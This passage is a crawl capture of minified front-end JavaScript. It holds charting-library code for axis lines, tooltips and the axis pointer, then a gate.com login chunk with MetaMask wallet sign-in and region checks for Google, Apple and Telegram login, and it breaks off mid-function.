s.Z({anid:null!=S?"line_"+g[y].tickValue:null,autoBatch:!0,shape:{x1:f[0],y1:f[1],x2:x[0],y2:x[1]},style:o.ce({stroke:u[A]},v),silent:!0});r.subPixelOptimizeLine(b.shape,v.lineWidth),e.add(b)}}},minorSplitLine:function(t,e,i,n){var o=i.axis,a=i.getModel("minorSplitLine").getModel("lineStyle"),l=n.coordinateSystem.getRect(),d=o.isHorizontal(),u=o.getMinorTicksCoords();if(u.length)for(var c=[],p=[],h=a.getLineStyle(),g=0;g<u.length;g++)for(var f=0;f<u[g].length;f++){var x=o.toGlobalCoord(u[g][f].coord);d?(c[0]=x,c[1]=l.y,p[0]=x,p[1]=l.y+l.height):(c[0]=l.x,c[1]=x,p[0]=l.x+l.width,p[1]=x);var v=new s.Z({anid:"minor_line_"+u[g][f].tickValue,autoBatch:!0,shape:{x1:c[0],y1:c[1],x2:p[0],y2:p[1]},style:h,silent:!0});r.subPixelOptimizeLine(v.shape,h.lineWidth),e.add(v)}},splitArea:function(t,e,i,n){!function(t,e,i,n){var a=i.axis;if(!a.scale.isBlank()){var r=i.getModel("splitArea"),s=r.getModel("areaStyle"),l=s.get("color"),d=n.coordinateSystem.getRect(),u=a.getTicksCoords({tickModel:r,clamp:!0});if(u.length){var h=l.length,g=p(t).splitAreaColors,f=o.kW(),x=0;if(g)for(var v=0;v<u.length;v++){var y=g.get(u[v].tickValue);if(null!=y){x=(y+(h-1)*v)%h;break}}var m=a.toGlobalCoord(u[0].coord),A=s.getAreaStyle();for(l=o.kJ(l)?l:[l],v=1;v<u.length;v++){var S=a.toGlobalCoord(u[v].coord),b=void 0,w=void 0,T=void 0,I=void 0;a.isHorizontal()?(b=m,w=d.y,T=S-b,I=d.height,m=b+T):(b=d.x,w=m,T=d.width,m=w+(I=S-w));var P=u[v-1].tickValue;null!=P&&f.set(P,x),e.add(new c.Z({anid:null!=P?"area_"+P:null,shape:{x:b,y:w,width:T,height:I},style:o.ce({fill:l[x]},A),autoBatch:!0,silent:!0})),x=(x+1)%h}p(t).splitAreaColors=f}}}(t,e,i,n)}},y=function(t){function e(){var i=null!==t&&t.apply(this,arguments)||this;return i.type=e.type,i}return(0,n.ZT)(e,t),e.type="xAxis",e}(x),m=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type=y.type,e}return(0,n.ZT)(e,t),e.type="yAxis",e}(x)},13001:(t,e,i)=>{i.d(e,{Z:()=>a});var n=i(8054),o=i(11659);function a(t,e){var i,a=[],r=t.seriesIndex;if(null==r||!(i=e.getSeriesByIndex(r)))return{point:[]};var s=i.getData(),l=o.gO(s,t);if(null==l||l<0||n.kJ(l))return{point:[]};var d=s.getItemGraphicEl(l),u=i.coordinateSystem;if(i.getTooltipPosition)a=i.getTooltipPosition(l)||[];else if(u&&u.dataToPoint)if(t.isStacked){var c=u.getBaseAxis(),p=u.getOtherAxis(c).dim,h=c.dim,g="x"===p||"radius"===p?1:0,f=s.mapDimension(h),x=[];x[g]=s.get(f,l),x[1-g]=s.get(s.getCalculationInfo("stackResultDimension"),l),a=u.dataToPoint(x)||[]}else a=u.dataToPoint(s.getValues(n.UI(u.dimensions,(function(t){return s.mapDimension(t)})),l))||[];else if(d){var v=d.getBoundingRect().clone();v.applyTransform(d.transform),a=[v.x+v.width/2,v.y+v.height/2]}return{point:a,el:d}}},20779:(t,e,i)=>{i.d(e,{E:()=>u,z:()=>s});var n=i(8054),o=i(83559),a=(0,i(11659).Yf)(),r=n.S6;function s(t,e,i){if(!o.Z.node){var s=e.getZr();a(s).records||(a(s).records={}),function(t,e){if(a(t).initialized)return;function i(i,n){t.on(i,(function(i){var o=function(t){var e={showTip:[],hideTip:[]},i=function(n){var o=e[n.type];o?o.push(n):(n.dispatchAction=i,t.dispatchAction(n))};return{dispatchAction:i,pendings:e}}(e);r(a(t).records,(function(t){t&&n(t,i,o.dispatchAction)})),function(t,e){var i,n=t.showTip.length,o=t.hideTip.length;n?i=t.showTip[n-1]:o&&(i=t.hideTip[o-1]);i&&(i.dispatchAction=null,e.dispatchAction(i))}(o.pendings,e)}))}a(t).initialized=!0,i("click",n.WA(d,"click")),i("mousemove",n.WA(d,"mousemove")),i("globalout",l)}(s,e),(a(s).records[t]||(a(s).records[t]={})).handler=i}}function l(t,e,i){t.handler("leave",null,i)}function d(t,e,i,n){e.handler(t,i,n)}function u(t,e){if(!o.Z.node){var i=e.getZr();(a(i).records||{})[t]&&(a(i).records[t]=null)}}},94898:(t,e,i)=>{i.d(e,{N:()=>N});var n=i(7171),o=i(64873),a=i(8054),r=i(52209),s=i(46964),l=i(78919),d=i(32615),u=i(23220),c=i(56147),p=i(67591),h=i(11659),g=(0,h.Yf)(),f=a.d9,x=a.ak,v=function(){function t(){this._dragging=!1,this.animationThreshold=15}return t.prototype.render=function(t,e,i,n){var o=e.get("value"),s=e.get("status");if(this._axisModel=t,this._axisPointerModel=e,this._api=i,n||this._lastValue!==o||this._lastStatus!==s){this._lastValue=o,this._lastStatus=s;var l=this._group,d=this._handle;if(!s||"hide"===s)return l&&l.hide(),void(d&&d.hide());l&&l.show(),d&&d.show();var u={};this.makeElOption(u,o,t,e,i);var c=u.graphicKey;c!==this._lastGraphicKey&&this.clear(i),this._lastGraphicKey=c;var p=this._moveAnimation=this.determineAnimation(t,e);if(l){var h=a.WA(y,e,p);this.updatePointerEl(l,u,h),this.updateLabelEl(l,u,h,e)}else l=this._group=new r.Z,this.createPointerEl(l,u,t,e),this.createLabelEl(l,u,t,e),i.getZr().add(l);b(l,e,!0),this._renderHandle(o)}},t.prototype.remove=function(t){this.clear(t)},t.prototype.dispose=function(t){this.clear(t)},t.prototype.determineAnimation=function(t,e){var i=e.get("animation"),n=t.axis,o="category"===n.type,a=e.get("snap");if(!a&&!o)return!1;if("auto"===i||null==i){var r=this.animationThreshold;if(o&&n.getBandWidth()>r)return!0;if(a){var s=u.r(t).seriesDataCount,l=n.getExtent();return Math.abs(l[0]-l[1])/s>r}return!1}return!0===i},t.prototype.makeElOption=function(t,e,i,n,o){},t.prototype.createPointerEl=function(t,e,i,n){var o=e.pointer;if(o){var a=g(t).pointerEl=new s[o.type](f(e.pointer));t.add(a)}},t.prototype.createLabelEl=function(t,e,i,n){if(e.label){var o=g(t).labelEl=new l.ZP(f(e.label));t.add(o),A(o,n)}},t.prototype.updatePointerEl=function(t,e,i){var n=g(t).pointerEl;n&&e.pointer&&(n.setStyle(e.pointer.style),i(n,{shape:e.pointer.shape}))},t.prototype.updateLabelEl=function(t,e,i,n){var o=g(t).labelEl;o&&(o.setStyle(e.label.style),i(o,{x:e.label.x,y:e.label.y}),A(o,n))},t.prototype._renderHandle=function(t){if(!this._dragging&&this.updateHandleTransform){var e,i=this._axisPointerModel,n=this._api.getZr(),o=this._handle,r=i.getModel("handle"),l=i.get("status");if(!r.get("show")||!l||"hide"===l)return o&&n.remove(o),void(this._handle=null);this._handle||(e=!0,o=this._handle=s.createIcon(r.get("icon"),{cursor:"move",draggable:!0,onmousemove:function(t){c.sT(t.event)},onmousedown:x(this._onHandleDragMove,this,0,0),drift:x(this._onHandleDragMove,this),ondragend:x(this._onHandleDragEnd,this)}),n.add(o)),b(o,i,!1),o.setStyle(r.getItemStyle(null,["color","borderColor","borderWidth","opacity","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"]));var d=r.get("size");a.kJ(d)||(d=[d,d]),o.scaleX=d[0]/2,o.scaleY=d[1]/2,p.T9(this,"_doDispatchAxisPointer",r.get("throttle")||0,"fixRate"),this._moveHandleToValue(t,e)}},t.prototype._moveHandleToValue=function(t,e){y(this._axisPointerModel,!e&&this._moveAnimation,this._handle,S(this.getHandleTransform(t,this._axisModel,this._axisPointerModel)))},t.prototype._onHandleDragMove=function(t,e){var i=this._handle;if(i){this._dragging=!0;var n=this.updateHandleTransform(S(i),[t,e],this._axisModel,this._axisPointerModel);this._payloadInfo=n,i.stopAnimation(),i.attr(S(n)),g(i).lastProp=null,this._doDispatchAxisPointer()}},t.prototype._doDispatchAxisPointer=function(){if(this._handle){var t=this._payloadInfo,e=this._axisModel;this._api.dispatchAction({type:"updateAxisPointer",x:t.cursorPoint[0],y:t.cursorPoint[1],tooltipOption:t.tooltipOption,axesInfo:[{axisDim:e.axis.dim,axisIndex:e.componentIndex}]})}},t.prototype._onHandleDragEnd=function(){if(this._dragging=!1,this._handle){var t=this._axisPointerModel.get("value");this._moveHandleToValue(t),this._api.dispatchAction({type:"hideTip"})}},t.prototype.clear=function(t){this._lastValue=null,this._lastStatus=null;var e=t.getZr(),i=this._group,n=this._handle;e&&i&&(this._lastGraphicKey=null,i&&e.remove(i),n&&e.remove(n),this._group=null,this._handle=null,this._payloadInfo=null),p.ZH(this,"_doDispatchAxisPointer")},t.prototype.doClear=function(){},t.prototype.buildLabel=function(t,e,i){return{x:t[i=i||0],y:t[1-i],width:e[i],height:e[1-i]}},t}();function y(t,e,i,n){m(g(i).lastProp,n)||(g(i).lastProp=n,e?d.D(i,n,t):(i.stopAnimation(),i.attr(n)))}function m(t,e){if(a.Kn(t)&&a.Kn(e)){var i=!0;return a.S6(e,(function(e,n){i=i&&m(t[n],e)})),!!i}return t===e}function A(t,e){t[e.get(["label","show"])?"show":"hide"]()}function S(t){return{x:t.x||0,y:t.y||0,rotation:t.rotation||0}}function b(t,e,i){var n=e.get("z"),o=e.get("zlevel");t&&t.traverse((function(t){"group"!==t.type&&(null!=n&&(t.z=n),null!=o&&(t.zlevel=o),t.silent=i)}))}const w=v;var T=i(2764),I=i(73772),P=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,o.ZT)(e,t),e.prototype.makeElOption=function(t,e,i,n,o){var a=i.axis,r=a.grid,s=n.get("type"),l=_(r,a).getOtherAxis(a).getGlobalExtent(),d=a.toGlobalCoord(a.dataToCoord(e,!0));if(s&&"none"!==s){var u=T.fk(n),c=M[s](a,d,l);c.style=u,t.graphicKey=c.type,t.pointer=c}var p=I.bK(r.model,i);T.gf(e,t,p,i,n,o)},e.prototype.getHandleTransform=function(t,e,i){var n=I.bK(e.axis.grid.model,e,{labelInside:!1});n.labelMargin=i.get(["handle","margin"]);var o=T.Zh(e.axis,t,n);return{x:o[0],y:o[1],rotation:n.rotation+(n.labelDirection<0?Math.PI:0)}},e.prototype.updateHandleTransform=function(t,e,i,n){var o=i.axis,a=o.grid,r=o.getGlobalExtent(!0),s=_(a,o).getOtherAxis(o).getGlobalExtent(),l="x"===o.dim?0:1,d=[t.x,t.y];d[l]+=e[l],d[l]=Math.min(r[1],d[l]),d[l]=Math.max(r[0],d[l]);var u=(s[1]+s[0])/2,c=[u,u];c[l]=d[l];return{x:d[0],y:d[1],rotation:t.rotation,cursorPoint:c,tooltipOption:[{verticalAlign:"middle"},{align:"center"}][l]}},e}(w);function _(t,e){var i={};return i[e.dim+"AxisIndex"]=e.index,t.getCartesian(i)}var M={line:function(t,e,i){return{type:"Line",subPixelOptimize:!0,shape:T.BL([e,i[0]],[e,i[1]],k(t))}},shadow:function(t,e,i){var n=Math.max(1,t.getBandWidth()),o=i[1]-i[0];return{type:"Rect",shape:T.uE([e-n/2,i[0]],[n,o],k(t))}}};function k(t){return"x"===t.dim?0:1}const C=P;const L=function(t){function e(){var i=null!==t&&t.apply(this,arguments)||this;return i.type=e.type,i}return(0,o.ZT)(e,t),e.type="axisPointer",e.defaultOption={show:"auto",z:50,type:"line",snap:!1,triggerTooltip:!0,triggerEmphasis:!0,value:null,status:null,link:[],animation:null,animationDurationUpdate:200,lineStyle:{color:"#B9BEC9",width:1,type:"dashed"},shadowStyle:{color:"rgba(210,219,238,0.2)"},label:{show:!0,formatter:null,precision:"auto",margin:3,color:"#fff",padding:[5,7,5,7],backgroundColor:"auto",borderColor:null,borderWidth:0,borderRadius:3},handle:{show:!1,icon:"M10.7,11.9v-1.3H9.3v1.3c-4.9,0.3-8.8,4.4-8.8,9.4c0,5,3.9,9.1,8.8,9.4h1.3c4.9-0.3,8.8-4.4,8.8-9.4C19.5,16.3,15.6,12.2,10.7,11.9z M13.3,24.4H6.7v-1.2h6.6z M13.3,22H6.7v-1.2h6.6z M13.3,19.6H6.7v-1.2h6.6z",size:45,margin:50,color:"#333",shadowBlur:3,shadowColor:"#aaa",shadowOffsetX:0,shadowOffsetY:2,throttle:40}},e}(i(13466).Z);var D=i(20779);const E=function(t){function e(){var i=null!==t&&t.apply(this,arguments)||this;return i.type=e.type,i}return(0,o.ZT)(e,t),e.prototype.render=function(t,e,i){var n=e.getComponent("tooltip"),o=t.get("triggerOn")||n&&n.get("triggerOn")||"mousemove|click";D.z("axisPointer",i,(function(t,e,i){"none"!==o&&("leave"===t||o.indexOf(t)>=0)&&i({type:"updateAxisPointer",currTrigger:t,x:e&&e.offsetX,y:e&&e.offsetY})}))},e.prototype.remove=function(t,e){D.E("axisPointer",e)},e.prototype.dispose=function(t,e){D.E("axisPointer",e)},e.type="axisPointer",e}(i(22554).Z);var Z=i(13001),B=(0,h.Yf)();function O(t,e,i){var n=t.currTrigger,o=[t.x,t.y],r=t,s=t.dispatchAction||(0,a.ak)(i.dispatchAction,i),l=e.getComponent("axisPointer").coordSysAxesInfo;if(l){V(o)&&(o=(0,Z.Z)({seriesIndex:r.seriesIndex,dataIndex:r.dataIndex},e).point);var d=V(o),u=r.axesInfo,c=l.axesInfo,p="leave"===n||V(o),h={},g={},f={list:[],map:{}},x={showPointer:(0,a.WA)(H,g),showTooltip:(0,a.WA)(G,f)};(0,a.S6)(l.coordSysMap,(function(t,e){var i=d||t.containPoint(o);(0,a.S6)(l.coordSysAxesInfo[e],(function(t,e){var n=t.axis,a=function(t,e){for(var i=0;i<(t||[]).length;i++){var n=t[i];if(e.axis.dim===n.axisDim&&e.axis.model.componentIndex===n.axisIndex)return n}}(u,t);if(!p&&i&&(!u||a)){var r=a&&a.value;null!=r||d||(r=n.pointToData(o)),null!=r&&z(t,r,x,!1,h)}}))}));var v={};return(0,a.S6)(c,(function(t,e){var i=t.linkGroup;i&&!g[e]&&(0,a.S6)(i.axesInfo,(function(e,n){var o=g[n];if(e!==t&&o){var a=o.value;i.mapper&&(a=t.axis.scale.parse(i.mapper(a,W(e),W(t)))),v[t.key]=a}}))})),(0,a.S6)(v,(function(t,e){z(c[e],t,x,!0,h)})),function(t,e,i){var n=i.axesInfo=[];(0,a.S6)(e,(function(e,i){var o=e.axisPointerModel.option,a=t[i];a?(!e.useHandle&&(o.status="show"),o.value=a.value,o.seriesDataIndices=(a.payloadBatch||[]).slice()):!e.useHandle&&(o.status="hide"),"show"===o.status&&n.push({axisDim:e.axis.dim,axisIndex:e.axis.model.componentIndex,value:o.value})}))}(g,c,h),function(t,e,i,n){if(V(e)||!t.list.length)return void n({type:"hideTip"});var o=((t.list[0].dataByAxis[0]||{}).seriesDataIndices||[])[0]||{};n({type:"showTip",escapeConnect:!0,x:e[0],y:e[1],tooltipOption:i.tooltipOption,position:i.position,dataIndexInside:o.dataIndexInside,dataIndex:o.dataIndex,seriesIndex:o.seriesIndex,dataByCoordSys:t.list})}(f,o,t,s),function(t,e,i){var n=i.getZr(),o="axisPointerLastHighlights",r=B(n)[o]||{},s=B(n)[o]={};(0,a.S6)(t,(function(t,e){var i=t.axisPointerModel.option;"show"===i.status&&t.triggerEmphasis&&(0,a.S6)(i.seriesDataIndices,(function(t){var e=t.seriesIndex+" | "+t.dataIndex;s[e]=t}))}));var l=[],d=[];(0,a.S6)(r,(function(t,e){!s[e]&&d.push(t)})),(0,a.S6)(s,(function(t,e){!r[e]&&l.push(t)})),d.length&&i.dispatchAction({type:"downplay",escapeConnect:!0,notBlur:!0,batch:d}),l.length&&i.dispatchAction({type:"highlight",escapeConnect:!0,notBlur:!0,batch:l})}(c,0,i),h}}function z(t,e,i,n,o){var r=t.axis;if(!r.scale.isBlank()&&r.containData(e))if(t.involveSeries){var s=function(t,e){var i=e.axis,n=i.dim,o=t,r=[],s=Number.MAX_VALUE,l=-1;return(0,a.S6)(e.seriesModels,(function(e,d){var u,c,p=e.getData().mapDimensionsAll(n);if(e.getAxisTooltipData){var h=e.getAxisTooltipData(p,t,i);c=h.dataIndices,u=h.nestestValue}else{if(!(c=e.getData().indicesOfNearest(p[0],t,"category"===i.type?.5:null)).length)return;u=e.getData().get(p[0],c[0])}if(null!=u&&isFinite(u)){var g=t-u,f=Math.abs(g);f<=s&&((f<s||g>=0&&l<0)&&(s=f,l=g,o=u,r.length=0),(0,a.S6)(c,(function(t){r.push({seriesIndex:e.seriesIndex,dataIndexInside:t,dataIndex:e.getData().getRawIndex(t)})})))}})),{payloadBatch:r,snapToValue:o}}(e,t),l=s.payloadBatch,d=s.snapToValue;l[0]&&null==o.seriesIndex&&(0,a.l7)(o,l[0]),!n&&t.snap&&r.containData(d)&&null!=d&&(e=d),i.showPointer(t,e,l),i.showTooltip(t,s,d)}else i.showPointer(t,e)}function H(t,e,i,n){t[e.key]={value:i,payloadBatch:n}}function G(t,e,i,n){var o=i.payloadBatch,a=e.axis,r=a.model,s=e.axisPointerModel;if(e.triggerTooltip&&o.length){var l=e.coordSys.model,d=u.zm(l),c=t.map[d];c||(c=t.map[d]={coordSysId:l.id,coordSysIndex:l.componentIndex,coordSysType:l.type,coordSysMainType:l.mainType,dataByAxis:[]},t.list.push(c)),c.dataByAxis.push({axisDim:a.dim,axisIndex:r.componentIndex,axisType:r.type,axisId:r.id,value:n,valueLabelOpt:{precision:s.get(["label","precision"]),formatter:s.get(["label","formatter"])},seriesDataIndices:o.slice()})}}function W(t){var e=t.axis.model,i={},n=i.axisDim=t.axis.dim;return i.axisIndex=i[n+"AxisIndex"]=e.componentIndex,i.axisName=i[n+"AxisName"]=e.name,i.axisId=i[n+"AxisId"]=e.id,i}function V(t){return!t||null==t[0]||isNaN(t[0])||null==t[1]||isNaN(t[1])}function N(t){n.Z.registerAxisPointerClass("CartesianAxisPointer",C),t.registerComponentModel(L),t.registerComponentView(E),t.registerPreprocessor((function(t){if(t){(!t.axisPointer||0===t.axisPointer.length)&&(t.axisPointer={});var e=t.axisPointer.link;e&&!(0,a.kJ)(e)&&(t.axisPointer.link=[e])}})),t.registerProcessor(t.PRIORITY.PROCESSOR.STATISTIC,(function(t,e){t.getComponent("axisPointer").coordSysAxesInfo=(0,u.KM)(t,e)})),t.registerAction({type:"updateAxisPointer",event:"updateAxisPointer",update:":updateAxisPointer"},O)}},23220:(t,e,i)=>{i.d(e,{KM:()=>a,iG:()=>s,np:()=>d,r:()=>l,zm:()=>c});var n=i(67567),o=i(8054);function a(t,e){var i={axesInfo:{},seriesInvolved:!1,coordSysAxesInfo:{},coordSysMap:{}};return function(t,e,i){var a=e.getComponent("tooltip"),s=e.getComponent("axisPointer"),l=s.get("link",!0)||[],d=[];(0,o.S6)(i.getCoordinateSystems(),(function(i){if(i.axisPointerEnabled){var p=c(i.model),h=t.coordSysAxesInfo[p]={};t.coordSysMap[p]=i;var g=i.model.getModel("tooltip",a);if((0,o.S6)(i.getAxes(),(0,o.WA)(y,!1,null)),i.getTooltipAxes&&a&&g.get("show")){var f="axis"===g.get("trigger"),x="cross"===g.get(["axisPointer","type"]),v=i.getTooltipAxes(g.get(["axisPointer","axis"]));(f||x)&&(0,o.S6)(v.baseAxes,(0,o.WA)(y,!x||"cross",f)),x&&(0,o.S6)(v.otherAxes,(0,o.WA)(y,"cross",!1))}}function y(a,p,f){var x=f.model.getModel("axisPointer",s),v=x.get("show");if(v&&("auto"!==v||a||u(x))){null==p&&(p=x.get("triggerTooltip")),x=a?function(t,e,i,a,r,s){var l=e.getModel("axisPointer"),d=["type","snap","lineStyle","shadowStyle","label","animation","animationDurationUpdate","animationEasingUpdate","z"],u={};(0,o.S6)(d,(function(t){u[t]=(0,o.d9)(l.get(t))})),u.snap="category"!==t.type&&!!s,"cross"===l.get("type")&&(u.type="line");var c=u.label||(u.label={});if(null==c.show&&(c.show=!1),"cross"===r){var p=l.get(["label","show"]);if(c.show=null==p||p,!s){var h=u.lineStyle=l.get("crossStyle");h&&(0,o.ce)(c,h.textStyle)}}return t.model.getModel("axisPointer",new n.Z(u,i,a))}(f,g,s,e,a,p):x;var y=x.get("snap"),m=x.get("triggerEmphasis"),A=c(f.model),S=p||y||"category"===f.type,b=t.axesInfo[A]={key:A,axis:f,coordSys:i,axisPointerModel:x,triggerTooltip:p,triggerEmphasis:m,involveSeries:S,snap:y,useHandle:u(x),seriesModels:[],linkGroup:null};h[A]=b,t.seriesInvolved=t.seriesInvolved||S;var w=function(t,e){for(var i=e.model,n=e.dim,o=0;o<t.length;o++){var a=t[o]||{};if(r(a[n+"AxisId"],i.id)||r(a[n+"AxisIndex"],i.componentIndex)||r(a[n+"AxisName"],i.name))return o}}(l,f);if(null!=w){var T=d[w]||(d[w]={axesInfo:{}});T.axesInfo[A]=b,T.mapper=l[w].mapper,b.linkGroup=T}}}}))}(i,t,e),i.seriesInvolved&&function(t,e){e.eachSeries((function(e){var i=e.coordinateSystem,n=e.get(["tooltip","trigger"],!0),a=e.get(["tooltip","show"],!0);i&&"none"!==n&&!1!==n&&"item"!==n&&!1!==a&&!1!==e.get(["axisPointer","show"],!0)&&(0,o.S6)(t.coordSysAxesInfo[c(i.model)],(function(t){var n=t.axis;i.getAxis(n.dim)===n&&(t.seriesModels.push(e),null==t.seriesDataCount&&(t.seriesDataCount=0),t.seriesDataCount+=e.getData().count())}))}))}(i,t),i}function r(t,e){return"all"===t||(0,o.kJ)(t)&&(0,o.cq)(t,e)>=0||t===e}function s(t){var e=l(t);if(e){var i=e.axisPointerModel,n=e.axis.scale,o=i.option,a=i.get("status"),r=i.get("value");null!=r&&(r=n.parse(r));var s=u(i);null==a&&(o.status=s?"show":"hide");var d=n.getExtent().slice();d[0]>d[1]&&d.reverse(),(null==r||r>d[1])&&(r=d[1]),r<d[0]&&(r=d[0]),o.value=r,s&&(o.status=e.axis.scale.isBlank()?"hide":"show")}}function l(t){var e=(t.ecModel.getComponent("axisPointer")||{}).coordSysAxesInfo;return e&&e.axesInfo[c(t)]}function d(t){var e=l(t);return e&&e.axisPointerModel}function u(t){return!!t.get(["handle","show"])}function c(t){return t.type+"||"+t.id}},2764:(t,e,i)=>{i.d(e,{BL:()=>x,Zh:()=>g,fk:()=>c,gf:()=>f,gk:()=>h,uE:()=>v});var n=i(8054),o=i(46964),a=i(7364),r=i(94049),s=i(2077),l=i(81243),d=i(43276),u=i(94e3);function c(t){var e,i=t.get("type"),n=t.getModel(i+"Style");return"line"===i?(e=n.getLineStyle()).fill=null:"shadow"===i&&((e=n.getAreaStyle()).stroke=null),e}function p(t,e,i,n,o){var s=h(i.get("value"),e.axis,e.ecModel,i.get("seriesDataIndices"),{precision:i.get(["label","precision"]),formatter:i.get(["label","formatter"])}),l=i.getModel("label"),d=r.MY(l.get("padding")||0),c=l.getFont(),p=a.lP(s,c),g=o.position,f=p.width+d[1]+d[3],x=p.height+d[0]+d[2],v=o.align;"right"===v&&(g[0]-=f),"center"===v&&(g[0]-=f/2);var y=o.verticalAlign;"bottom"===y&&(g[1]-=x),"middle"===y&&(g[1]-=x/2),function(t,e,i,n){var o=n.getWidth(),a=n.getHeight();t[0]=Math.min(t[0]+e,o)-e,t[1]=Math.min(t[1]+i,a)-i,t[0]=Math.max(t[0],0),t[1]=Math.max(t[1],0)}(g,f,x,n);var m=l.get("backgroundColor");m&&"auto"!==m||(m=e.get(["axisLine","lineStyle","color"])),t.label={x:g[0],y:g[1],style:(0,u.Lr)(l,{text:s,font:c,fill:l.getTextColor(),padding:d,backgroundColor:m}),z2:10}}function h(t,e,i,o,a){t=e.scale.parse(t);var r=e.scale.getLabel({value:t},{precision:a.precision}),s=a.formatter;if(s){var d={value:l.DX(e,{value:t}),axisDimension:e.dim,axisIndex:e.index,seriesData:[]};n.S6(o,(function(t){var e=i.getSeriesByIndex(t.seriesIndex),n=t.dataIndexInside,o=e&&e.getDataParams(n);o&&d.seriesData.push(o)})),n.HD(s)?r=s.replace("{value}",r):n.mf(s)&&(r=s(d))}return r}function g(t,e,i){var n=s.Ue();return s.U1(n,n,i.rotation),s.Iu(n,n,i.position),o.applyTransform([t.dataToCoord(e),(i.labelOffset||0)+(i.labelDirection||1)*(i.labelMargin||0)],n)}function f(t,e,i,n,o,a){var r=d.Z.innerTextLayout(i.rotation,0,i.labelDirection);i.labelMargin=o.get(["label","margin"]),p(e,n,o,a,{position:g(n.axis,t,i),align:r.textAlign,verticalAlign:r.textVerticalAlign})}function x(t,e,i){return{x1:t[i=i||0],y1:t[1-i],x2:e[i],y2:e[1-i]}}function v(t,e,i){return{x:t[i=i||0],y:t[1-i],width:e[i],height:e[1-i]}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/6630-abb01ed53995aca2.js
body_size: 11537
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6630],{385:function(e,t){t.Z={src:"/cdn/fe/_next/static/media/placeholder_dark.ba066730.webp",height:320,width:320,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},85702:function(e,t){t.Z={src:"/cdn/fe/_next/static/media/placeholder_light.578aecdc.webp",height:320,width:320,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},80190:function(e,t,i){i.d(t,{Z:function(){return b}});var n=i(97458),o=i(37667),a=i(8907),r=i(3629),l=i(38672),c=i(42772),s=i(25906),d=i(80398),u=i(74254);let p=i(25413).ZP.div.withConfig({componentId:"sc-9ba42bfe-0"})(["& .metamask-btn-container{z-index:1;}"]);var g=i(56977),m=i(47425),h=i(78442),x=i(4120),f=i(31800),w=i(37112),v=i(51535),b=e=>{let{isSignUp:t,setShowMetaMaskNoticeModal:i}=e,b=(0,g.R)(),{classes:y}=(0,l.kf)(),{goLoginNext:C}=(0,w.Z)({thirdAuthType:m.mP.METAMASK}),A=()=>!!window.ethereum,_=(0,o.useCallback)(async e=>{await e.send("eth_requestAccounts",[]);let t=await e.getSigner();return t?null==t?void 0:t.getAddress():""},[]),k=(0,o.useCallback)(async e=>{try{let t=new window.ethers.providers.Web3Provider(window.ethereum);return await (await t.getSigner()).signMessage("".concat(e))}catch(e){return 4001===e.code&&f.k.error("User denied message signature"),null}},[]),j=(0,o.useCallback)(async e=>{try{let t=await (0,d.vd)({public_address:e.toLowerCase(),verify_method:(0,v.t)()});if(10011132===t.code)location.href="".concat(b).concat(m.UX,"?login_way=").concat(m.mP.METAMASK,"&account_unique_key=").concat(t.extra.third_unique_id,"&email_encrypted=").concat(t.extra.email_encrypted||"");else if(0===t.code)return C(t.data);else if(10011133===t.code){let i=await k(t.extra.nonce);if(!i)return;try{let t=await (0,d.vd)({public_address:e.toLowerCase(),signature:i,verify_method:(0,v.t)()});if(0===t.code)return C(t.data);(0,a.c0)({type:"error",message:null==t?void 0:t.message})}catch(e){}}else(0,a.c0)({type:"error",message:null==t?void 0:t.message})}catch(e){(0,u.Z)("Metamask Check Api error",e)}},[C,b,k]),S=(0,o.useCallback)(async()=>{if((0,c.c)("login_page_click",{page_name:t?"register":"login",button_name:"Metamask"}),!A()&&i){i(!0);return}let e=new window.ethers.providers.Web3Provider(window.ethereum);try{let t=await _(e);await j(t)}catch(e){(0,u.Z)("Metamask Authorization Error",e)}},[j,_,t,i]),I=async()=>{let e=new window.ethers.providers.Web3Provider(window.ethereum);return await e.getSigner().getAddress()},P=async()=>{var e;return A()?(null===(e=window)||void 0===e?void 0:e.ethers)?await I():m.bK.NO_EHTERS_SDK:m.bK.NO_METAMASK},z=(0,o.useCallback)(()=>(0,n.jsx)(p,{children:(0,n.jsx)(r.z,{size:"md",className:"metamask-btn-container",classNames:{root:y.thirdAuthButtonRoot},leftIcon:(0,n.jsx)(h.nK,{}),onClick:S})}),[y.thirdAuthButtonRoot,S]);return(0,x.P)(()=>{window.ethers||(0,s.ve)("".concat("/cdn/fe","/static/loginsdk/ethers-5.7.2.umd.min.js"),e=>{})},[]),{MetamaskAuthComponent:z,getMetamaskAddress:P,loadEthersSDK:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:()=>{};window.ethers||(0,s.ve)("".concat("/cdn/fe","/static/loginsdk/ethers-5.7.2.umd.min.js"),t=>{t||e()})}}}},28656:function(e,t,i){i.d(t,{Z:function(){return W}});var n=i(97458),o=i(37667),a=i(80214),r=i(17560),l=i(98598),c=i(3629),s=i(33937),d=i(8907),u=i(38672),p=i(94824),g=i(80398),m=i(25906),h=i(25413);let x=h.ZP.div.withConfig({componentId:"sc-716a377a-0"})(["position:relative;&:hover{background-color:var(--color-neutral-2);border-radius:8px;}& .google-btn-container{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);opacity:0.0001;z-index:1;}"]);var f=i(56977),w=i(47425),v=i(78442),b=i(4120),y=i(92217),C=i(37112),A=i(51535),_=i(94244);let k=()=>{let{isMain:e,isUnitedStates:t,isEU:i,isAU:n,isAE:o}=(0,_.j)(),{thirdAuthClientId:a}=(0,y.q)(),r=(e||t||i||n)&&!!(null==a?void 0:a.apple),l=(e||t||i||n||o)&&!!(null==a?void 0:a.google),c=(e||t||i||n||o)&&!!(null==a?void 0:a.telegram);return{isSupportThirdLogin:e||t||i||n||o,isSupportApple:r,isSupportGoogle:l,isSupportTelegram:c}},j=e=>{let{t}=(0,p.$G)("auth"),i=(0,f.R)(),{thirdAuthClientId:n}=(0,y.q)(),{isSupportGoogle:a}=k(),{goLoginNext:r}=(0,C.Z)({thirdAuthType:w.mP.GOOGLE}),l=(0,o.useCallback)(async e=>{try{let t=(0,m.sQ)(e.credential),n=await 